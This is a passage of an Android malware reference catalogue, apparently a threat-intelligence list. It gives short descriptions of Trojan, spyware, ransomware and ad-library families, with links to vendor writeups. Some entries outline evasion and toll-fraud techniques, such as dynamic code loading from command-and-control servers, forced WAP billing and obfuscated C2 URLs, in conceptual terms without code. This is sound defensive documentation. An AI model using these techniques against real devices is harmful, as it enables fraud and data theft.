Morepaks is a Trojan horse for Android devices that downloads remote files and may display advertisements on the compromised device.

Table 278. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-071204-1130-99

### **Nandrobox**

Nandrobox is a Trojan horse for Android devices that steals information from the compromised device. It also deletes certain SMS messages from the device.

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-070212-2132-99

### **Netisend**

Netisend is a Trojan horse that steals information from Android devices.

Table 280. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-080207-1139-99

# **Nickispy**

Nickispy is a Trojan horse that steals information from Android devices.

Table 281. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-072714-3613-99

# **Notcompatible**

Notcompatible is a Trojan horse for Android devices that acts as a proxy.

Table 282. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-050307-2712-99

### Nuhaz

Nuhaz is a Trojan horse for Android devices that may intercept text messages on the compromised device.

Table 283. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031814-3416-99

# Nyearleaker

Nyearleaker is a Trojan horse program for Android devices that steals information.

Table 284. Table References

### **Obad**

Obad is a Trojan horse for Android devices that opens a back door, steals information, and downloads files. It also sends SMS messages to premium-rate numbers and spreads malware to Bluetooth-enabled devices.

Table 285. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-060411-4146-99

#### Oneclickfraud

Oneclickfraud is a Trojan horse for Android devices that attempts to coerce a user into paying for a pornographic service.

Table 286. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-011205-4412-99

# **Opfake**

Opfake is a detection for Trojan horses on the Android platform that send SMS texts to premiumrate numbers.

Table 287. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-012709-2732-99

# Opfake.B

Opfake.B is a Trojan horse for the Android platform that may receive commands from a remote attacker to perform various functions.

Table 288. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-022406-1309-99

#### **Ozotshielder**

Ozotshielder is a Trojan horse that steals information from Android devices.

Table 289. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-091505-3230-99

#### **Pafloat**

Pafloat is an advertisement library that is bundled with certain Android applications.

Table 290. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040215-2015-99

#### **PandaAds**

PandaAds is an advertisement library that is bundled with certain Android applications.

Table 291. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040312-1959-99

### **Pandbot**

Pandbot is a Trojan horse for Android devices that may download more files onto the device.

Table 292. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-071215-1454-99

# **Pdaspy**

Pdaspy is a spyware application for Android devices that periodically gathers information from the device and uploads it to a predetermined location.

Table 293. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111612-0749-99

# **Penetho**

Penetho is a hacktool for Android devices that can be used to crack the WiFi password of the router that the device is using.

Table 294. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-100110-3614-99

### Perkel

Perkel is a Trojan horse for Android devices that may steal information from the compromised device.

Table 295. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-082811-4213-99

# Phimdropper

Phimdropper is a Trojan horse for Android devices that sends and intercepts incoming SMS messages.

Table 296. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-021002-2943-99

# **Phospy**

Phospy is a Trojan horse for Android devices that steals confidential information from the compromised device.

Table 297. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-060706-4803-99

### **Piddialer**

Piddialer is a Trojan horse for Android devices that dials premium-rate numbers from the compromised device.

Table 298. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-111020-2247-99

## **Pikspam**

Pikspam is a Trojan horse for Android devices that sends spam SMS messages from the compromised device.

Table 299. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-121815-0336-99

## **Pincer**

Pincer is a Trojan horse for Android devices that steals confidential information and opens a back door on the compromised device.

Table 300. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-052307-3530-99

### **Pirator**

Pirator is a Trojan horse on the Android platform that downloads files and steals potentially confidential information from the compromised device.

Table 301. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-021609-5740-99

# **Pjapps**

Pjapps is a Trojan horse that has been embedded on third party applications and opens a back door on the compromised device. It retrieves commands from a remote command and control server.

Table 302. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-022303-3344-99

# Pjapps.B

Pjapps.B is a Trojan horse for Android devices that opens a back door on the compromised device.

Table 303. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032014-1624-99

### **Pletora**

Pletora is a is a Trojan horse for Android devices that may lock the compromised device. It then asks the user to pay in order to unlock the device.

Table 304. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-061217-4345-99

#### **Poisoncake**

Poisoncake is a Trojan horse for Android devices that opens a back door on the compromised device. It may also download potentially malicious files and steal information.

Table 305. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-010610-0726-99

## **Pontiflex**

Pontiflex is an advertisement library that is bundled with certain Android applications.

Table 306. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052618-0946-99

#### **Positmob**

Positmob is a Trojan horse program for Android devices that sends SMS messages to premium rate phone numbers.

Table 307. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-111409-1556-99

## **Premiumtext**

Premiumtext is a detection for Trojan horses on the Android platform that send SMS texts to premium-rate numbers. These Trojans will often be repackaged versions of genuine Android software packages, often distributed outside the Android Marketplace.

Table 308. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-080213-5308-99

### **Pris**

Pris is a Trojan horse for Android devices that silently downloads a malicious application and attempts to open a back door on the compromised device.

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-061820-5638-99

# **Qdplugin**

Qdplugin is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 310. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-102510-3330-99

## **Qicsomos**

Qicsomos is a Trojan horse for Android devices that sends SMS messages to a premium-rate phone number.

Table 311. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-011007-2223-99

## Qitmo

Qitmo is a Trojan horse for Android devices that steals information from the compromised device.

Table 312. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030716-4923-99

#### Rabbhome

Rabbhome is a Trojan horse for Android devices that steals information from the compromised device.

Table 313. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-053007-3750-99

## Repane

Repane is a Trojan horse for Android devices that steals information and sends SMS messages from the compromised device.

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-090411-5052-99

# Reputation.1

Reputation.1 is a detection for Android files based on analysis performed by Norton Mobile Insight.

Table 315. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-022612-2619-99

# Reputation.2

Reputation.2 is a detection for Android files based on analysis performed by Norton Mobile Insight.

Table 316. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-022613-2629-99

# Reputation.3

Reputation.3 is a detection for Android files based on analysis performed by Norton Mobile Insight.

Table 317. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-022613-3126-99

### **RevMob**

RevMob is an advertisement library that is bundled with certain Android applications.

Table 318. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040308-0502-99

#### Roidsec

Roidsec is a Trojan horse for Android devices that steals confidential information.

Table 319. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-052022-1227-99

# Rootcager

Rootcager is a Trojan horse that steals information from Android devices.

Table 320. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-030212-1438-99

#### Rootnik

Rootnik is a Trojan horse for Android devices that steals information and downloads additional apps.

Table 321. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2016-062710-0328-99

### Rufraud

Rufraud is a Trojan horse for Android devices that sends SMS messages to premium-rate phone numbers.

Table 322. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-121306-2304-99

### **Rusms**

Rusms is a Trojan horse for Android devices that sends SMS messages and steals information from the compromised device.

Table 323. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-061711-5009-99

## Samsapo

Samsapo is a worm for Android devices that spreads by sending SMS messages to all contacts stored on the compromised device. It also opens a back door and downloads files.

Table 324. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-050111-1908-99

### **Sandorat**

Sandorat is a Trojan horse for Android devices that opens a back door on the compromised device. It also steals information.

Table 325. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-110720-2146-99

#### Sberick

Sberick is a Trojan horse for Android devices that steals information from the compromised device.

Table 326. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-071014-2146-99

### Scartibro

Scartibro is a Trojan horse for Android devices that locks the compromised device and asks the user to pay in order to unlock it.

Table 327. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-080718-2038-99

# **Scipiex**

Scipiex is a Trojan horse for Android devices that steals information from the compromised device.

Table 328. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-100814-4702-99

# **Selfmite**

Selfmite is a worm for Android devices that spreads through SMS messages.

Table 329. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-070111-5857-99

## Selfmite.B

Selfmite.B is a worm for Android devices that displays ads on the compromised device. It spreads through SMS messages.

Table 330. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-101013-4717-99

## **SellARing**

SellARing is an advertisement library that is bundled with certain Android applications.

Table 331. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040407-3157-99

## **SendDroid**

SendDroid is an advertisement library that is bundled with certain Android applications.

Table 332. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040311-2111-99

# **Simhosy**

Simhosy is a Trojan horse for Android devices that steals information from the compromised device.

Table 333. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-061013-3955-99

# **Simplocker**

Simplocker is a Trojan horse for Android devices that may encrypt files on the compromised device. It then asks the user to pay in order to decrypt these files.

Table 334. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-060610-5533-99

# Simplocker.B

Simplocker.B is a Trojan horse for Android devices that may encrypt files on the compromised device. It then asks the user to pay in order to decrypt these files.

Table 335. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-072317-1950-99

# **Skullkey**

Skullkey is a Trojan horse for Android devices that gives the attacker remote control of the compromised device to perform malicious activity.

Table 336. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-072322-5422-99

## **Smaato**

Smaato is an advertisement library that is bundled with certain Android applications.

Table 337. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052622-1755-99

## **Smbcheck**

Smbcheck is a hacktool for Android devices that can trigger a Server Message Block version 2 (SMBv2) vulnerability and may cause the target computer to crash.

Table 338. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032613-5634-99

## **Smsblocker**

Smsblocker is a generic detection for threats on Android devices that block the transmission of SMS messages.

Table 339. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-081607-4001-99

## **Smsbomber**

Smsbomber is a program that can be used to send messages to contacts on the device.

Table 340. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-112611-5837-99

## **Smslink**

Smslink is a Trojan horse for Android devices that may send malicious SMS messages from the compromised device. It may also display advertisements.

Table 341. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-112600-3035-99

## **Smspacem**

Smspacem is a Trojan horse that may send SMS messages from Android devices.

Table 342. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-052310-1322-99

# **SMSReplicator**

SMSReplicator is a spying utility that will secretly transmit incoming SMS messages to another phone of the installer's choice.

Table 343. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2010-110214-1252-99

## **Smssniffer**

Smssniffer is a Trojan horse that intercepts SMS messages on Android devices.

Table 344. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-071108-3626-99

## **Smsstealer**

Smsstealer is a Trojan horse for Android devices that steals information from the compromised device.

Table 345. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-121514-0214-99

## **Smstibook**

Smstibook is a Trojan horse that attempts to send premium-rate SMS messages to predetermined numbers.

Table 346. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-051207-4833-99

## **Smszombie**

Smszombie is a Trojan horse for Android devices that steals information from the compromised device.

Table 347. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-082011-0922-99

# **Snadapps**

Snadapps is a Trojan horse that steals information from Android devices.

Table 348. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-071807-3111-99

## **Sockbot**

Sockbot is a Trojan horse for Android devices that creates a SOCKS proxy on the compromised device.

Table 349. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2017-101314-1353-99

## **Sockrat**

Sockrat is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 350. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-110509-4646-99

# **Sofacy**

Sofacy is a Trojan horse for Android devices that steals information from the compromised device.

Table 351. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2017-010508-5201-99

### Sosceo

Sosceo is an advertisement library that is bundled with certain Android applications.

Table 352. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040408-0609-99

# **Spitmo**

Spitmo is a Trojan horse that steals information from Android devices.

Table 353. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-091407-1435-99

# Spitmo.B

Spitmo.B is a Trojan horse for Android devices that steals information from the compromised device.

Table 354. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030715-0445-99

# **Spyagent**

Spyagent is a spyware application for Android devices that logs certain information and sends SMS messages to a predetermined phone number.

Table 355. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-090710-1836-99

# **Spybubble**

Spybubble is a Spyware application for Android devices that logs the device's activity and sends it to a predetermined website.

Table 356. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-121917-0335-99

# **Spydafon**

Spydafon is a Potentially Unwanted Application for Android devices that monitors the affected device.

Table 357. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-030722-4740-99

# **Spymple**

Spymple is a spyware application for Android devices that allows the device it is installed on to be monitored.

Table 358. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-031914-5403-99

## **Spyoo**

Spyoo is a spyware program for Android devices that records and sends certain information to a remote location.

Table 359. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-081709-0457-99

# **Spytekcell**

Spytekcell is a spyware program for Android devices that monitors and sends certain information to a remote location.

Table 360. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-121021-0730-99

# **Spytrack**

Spytrack is a spyware program for Android devices that periodically sends certain information to a remote location.

Table 361. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080109-5710-99

# **Spywaller**

Spywaller is a Trojan horse for Android devices that steals information from the compromised device.

Table 362. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-121807-0203-99

# Stealthgenie

Stealthgenie is a Trojan horse for Android devices that steals information from the compromised device.

Table 363. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-111416-1306-99

## Steek

Steek is a potentially unwanted application that is placed on a download website for Android applications and disguised as popular applications.

Table 364. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-010911-3142-99

## **Stels**

Stels is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 365. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-032910-0254-99

## **Stiniter**

Stiniter is a Trojan horse for Android devices that sends SMS messages to a premium-rate phone number.

Table 366. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-030903-5228-99

## **Sumzand**

Sumzand is a Trojan horse for Android devices that steals information and sends it to a remote location.

Table 367. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080308-2851-99

## **Sysecsms**

Sysecsms is a Trojan horse for Android devices that steals information from the compromised device.

Table 368. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-122714-5228-99

## **Tanci**

Tanci is an advertisement library that is bundled with certain Android applications.

Table 369. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032815-4108-99

# **Tapjoy**

Tapjoy is an advertisement library that is bundled with certain Android applications.

Table 370. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052619-4702-99

# **Tapsnake**

Tapsnake is a Trojan horse for Android phones that is embedded into a game. It tracks the phone's location and posts it to a remote web service.

Table 371. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2010-081214-2657-99

# **Tascudap**

Tascudap is a Trojan horse for Android devices that uses the compromised device in denial of service attacks.

Table 372. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-121312-4547-99

# **Teelog**

Teelog is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 373. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-040215-2736-99

## **Temai**

Temai is a Trojan horse for Android applications that opens a back door and downloads malicious files onto the compromised device.

Table 374. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-091722-4052-99

### **Tetus**

Tetus is a Trojan horse for Android devices that steals information from the compromised device.

Table 375. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-012409-4705-99

# **Tgpush**

Tgpush is an advertisement library that is bundled with certain Android applications.

Table 376. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032816-0259-99

# **Tigerbot**

Tigerbot is a Trojan horse for Android devices that opens a back door on the compromised device.

Table 377. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-041010-2221-99

## **Tonclank**

Tonclank is a Trojan horse that steals information and may open a back door on Android devices.

Table 378. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-061012-4545-99

# **Trogle**

Trogle is a worm for Android devices that may steal information from the compromised device.

Table 379. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-081213-5553-99

## **Twikabot**

Twikabot is a Trojan horse for Android devices that attempts to steal information.

Table 380. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-062614-5813-99

# **Uapush**

Uapush is a Trojan horse for Android devices that steals information from the compromised device. It may also display advertisements and send SMS messages from the compromised device.

Table 381. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-040114-2910-99

# **Umeng**

Umeng is an advertisement library that is bundled with certain Android applications.

Table 382. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040307-5749-99

# **Updtbot**

Updtbot is a Trojan horse for Android devices that may arrive through SMS messages. It may then open a back door on the compromised device.

Table 383. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-041611-4136-99

# **Upush**

Upush is an advertisement library that is bundled with certain Android applications.

Table 384. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040207-0733-99

### **Uracto**

Uracto is a Trojan horse for Android devices that steals personal information and sends spam SMS messages to contacts found on the compromised device.

Table 385. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-031805-2722-99

### Uranico

Uranico is a Trojan horse for Android devices that steals information from the compromised device.

Table 386. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-052803-3835-99

## **Usbcleaver**

Usbcleaver is a Trojan horse for Android devices that steals information from the compromised device.

Table 387. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-062010-1818-99

## Utchi

Utchi is an advertisement library that is bundled with certain Android applications.

Table 388. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040107-2536-99

## Uten

Uten is a Trojan horse for Android devices that may send, block, and delete SMS messages on a compromised device. It may also download and install additional applications and attempt to gain root privileges.

Table 389. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-092316-4752-99

# **Uupay**

Uupay is a Trojan horse for Android devices that steals information from the compromised device. It may also download additional malware.

Table 390. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-061714-1550-99

# **Uxipp**

Uxipp is a Trojan horse that attempts to send premium-rate SMS messages to predetermined numbers.

Table 391. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-060910-5804-99

## Vdloader

Vdloader is a Trojan horse for Android devices that opens a back door on the compromised device and steals confidential information.

Table 392. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080209-1420-99

# **VDopia**

VDopia is an advertisement library that is bundled with certain Android applications.

Table 393. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052712-1559-99

## Virusshield

Virusshield is a Trojan horse for Android devices that claims to scan apps and protect personal information, but has no real functionality.

Table 394. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040810-5457-99

### **VServ**

VServ is an advertisement library that is bundled with certain Android applications.

Table 395. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-052619-3117-99

## Walkinwat

Walkinwat is a Trojan horse that steals information from the compromised device.

Table 396. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-033008-4831-99

# Waps

Waps is an advertisement library that is bundled with certain Android applications.

Table 397. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040406-5437-99

## Waren

Waren is an advertisement library that is bundled with certain Android applications.

Table 398. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-032815-5501-99

## Windseeker

Windseeker is a Trojan horse for Android devices that steals information from the compromised device.

Table 399. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-101519-0720-99

# Wiyun

Wiyun is an advertisement library that is bundled with certain Android applications.

Table 400. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040207-5646-99

## Wooboo

Wooboo is an advertisement library that is bundled with certain Android applications.

*Table 401. Table References* 

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040407-5829-99

# Wqmobile

Wqmobile is an advertisement library that is bundled with certain Android applications.

Table 402. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040407-4926-99

## **YahooAds**

YahooAds is an advertisement library that is bundled with certain Android applications.

Table 403. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-060621-3229-99

## **Yatoot**

Yatoot is a Trojan horse for Android devices that steals information from the compromised device.

Table 404. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-031408-4748-99

## **Yinhan**

Yinhan is an advertisement library that is bundled with certain Android applications.

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040107-3350-99

## Youmi

Youmi is an advertisement library that is bundled with certain Android applications.

Table 406. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-040407-4318-99

## YuMe

YuMe is an advertisement library that is bundled with certain Android applications.

Table 407. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2014-060621-0322-99

## Zeahache

Zeahache is a Trojan horse that elevates privileges on the compromised device.

Table 408. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2011-032309-5042-99

# **ZertSecurity**

ZertSecurity is a Trojan horse for Android devices that steals information and sends it to a remote attacker.

Table 409. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2013-050820-4100-99

## **ZestAdz**

ZestAdz is an advertisement library that is bundled with certain Android applications.

Table 410. Table References

Links

## Zeusmitmo

Zeusmitmo is a Trojan horse for Android devices that opens a back door and steals information from the compromised device.

Table 411. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-080818-0448-99

## **SLocker**

The SLocker family is one of the oldest mobile lock screen and file-encrypting ransomware and used to impersonate law enforcement agencies to convince victims to pay their ransom.

SLocker is also known as:

SMSLocker

Table 412. Table References

#### Links

http://blog.trendmicro.com/trendlabs-security-intelligence/mobile-ransomware-pocket-sized-badness/

http://blog.trendmicro.com/trendlabs-security-intelligence/slocker-mobile-ransomware-starts-mimicking-wannacry/

# Loapi

A malware strain known as Loapi will damage phones if users don't remove it from their devices. Left to its own means, this modular threat will download a Monero cryptocurrency miner that will overheat and overwork the phone's components, which will make the battery bulge, deform the phone's cover, or even worse. Discovered by Kaspersky Labs, researchers say Loapi appears to have evolved from Podec, a malware strain spotted in 2015.

Table 413. Table References

#### Links

https://www.bleepingcomputer.com/news/security/android-malware-will-destroy-your-phone-no-ifs-and-buts-about-it/

## **Podec**

Late last year, we encountered an SMS Trojan called Trojan-SMS.AndroidOS.Podec which used a very powerful legitimate system to protect itself against analysis and detection. After we removed the protection, we saw a small SMS Trojan with most of its malicious payload still in development.

Before long, though, we intercepted a fully-fledged version of Trojan-SMS.AndroidOS.Podec in early 2015. The updated version proved to be remarkable: it can send messages to premium-rate numbers employing tools that bypass the Advice of Charge system (which notifies users about the price of a service and requires authorization before making the payment). It can also subscribe users to premium-rate services while bypassing CAPTCHA. This is the first time Kaspersky Lab has encountered this kind of capability in any Android-Trojan.

#### Table 414. Table References

Links

https://securelist.com/sms-trojan-bypasses-captcha/69169//

## **Chamois**

Chamois is one of the largest PHA families in Android to date and is distributed through multiple channels. While much of the backdoor version of this family was cleaned up in 2016, a new variant emerged in 2017. To avoid detection, this version employs a number of techniques, such as implementing custom code obfuscation, preventing user notifications, and not appearing in the device's app list. Chamois apps, which in many cases come preloaded with the system image, try to trick users into clicking ads by displaying deceptive graphics to commit WAP or SMS fraud.

#### Table 415. Table References

Links

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf
https://android-developers.googleblog.com/2017/03/detecting-and-eliminating-chamois-fraud.html

## **IcicleGum**

IcicleGum is a spyware PHA family whose apps rely on versions of the Igexin ads SDK that offer dynamic code-loading support. IcicleGum apps use this library's code-loading features to fetch encrypted DEX files over HTTP from command-and-control servers. The files are then decrypted and loaded via class reflection to read and send phone call logs and other data to remote locations.

#### Table 416. Table References

Links

https://blog.lookout.com/igexin-malicious-sdk

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf

## **BreadSMS**

BreadSMS is a large SMS-fraud PHA family that we started tracking at the beginning of 2017. These apps compose and send text messages to premium numbers without the user's consent. In some cases, BreadSMS apps also implement subscription-based SMS fraud and silently enroll users in services provided by their mobile carriers. These apps are linked to a group of command-and-control servers whose IP addresses change frequently and that are used to provide the apps with premium SMS numbers and message text.

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf

## **JamSkunk**

JamSkunk is a toll-fraud PHA family composed of apps that subscribe users to services without their consent. These apps disable Wi-Fi to force traffic to go through users' mobile data connection and then contact command-and-control servers to dynamically fetch code that tries to bypass the network's WAP service subscription verification steps. This type of PHA monetizes their abuse via WAP billing, a payment method that works through mobile data connections and allows users to easily sign up and pay for new services using their existing account (i.e., services are billed directly by the carrier, and not the service provider; the user does not need a new account or a different form of payment). Once authentication is bypassed, JamSkunk apps enroll the device in services that the user may not notice until they receive and read their next bill.

#### Table 418. Table References

Links

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf

# **Expensive Wall**

Expensive Wall is a family of SMS-fraud apps that affected a large number of devices in 2017. Expensive Wall apps use code obfuscation to slow down analysis and evade detection, and rely on the JS2Java bridge to allow JavaScript code loaded inside a Webview to call Java methods the way Java apps directly do. Upon launch, Expensive Wall apps connect to command-and-control servers to fetch a domain name. This domain is then contacted via a Webview instance that loads a webpage and executes JavaScript code that calls Java methods to compose and send premium SMS messages or click ads without users' knowledge.

#### Table 419. Table References

Links

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf
https://blog.checkpoint.com/2017/09/14/expensivewall-dangerous-packed-malware-google-play-will-hit-wallet/

# BambaPurple

BambaPurple is a two-stage toll-fraud PHA family that tries to trick users into installing it by disguising itself as a popular app. After install, the app disables Wi-Fi to force the device to use its 3G connection, then redirects to subscription pages without the user's knowledge, clicks subscription buttons using downloaded JavaScript, and intercepts incoming subscription SMS messages to prevent the user from unsubscribing. In a second stage, BambaPurple installs a

backdoor app that requests device admin privileges and drops a .dex file. This executable checks to make sure it is not being debugged, downloads even more apps without user consent, and displays ads.

Table 420. Table References

Links

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf

## **KoreFrog**

KoreFrog is a family of trojan apps that request permission to install packages and push other apps onto the device as system apps without the user's authorization. System apps can be disabled by the user, but cannot be easily uninstalled. KoreFrog apps operate as daemons running in the background that try to impersonate Google and other system apps by using misleading names and icons to avoid detection. The KoreFrog PHA family has also been observed to serve ads, in addition to apps.

Table 421. Table References

Links

https://source.android.com/security/reports/Google\_Android\_Security\_2017\_Report\_Final.pdf

# Gaiaphish

Gaiaphish is a large family of trojan apps that target authentication tokens stored on the device to abuse the user's privileges for various purposes. These apps use base64-encoded URL strings to avoid detection of the command-and-control servers they rely on to download APK files. These files contain phishing apps that try to steal GAIA authentication tokens that grant the user permissions to access Google services, such as Google Play, Google+, and YouTube. With these tokens, Gaiaphish apps are able to generate spam and automatically post content (for instance, fake app ratings and comments on Google Play app pages)

Table 422. Table References

Links

https://source.android.com/security/reports/Google Android Security 2017 Report Final.pdf

# RedDrop

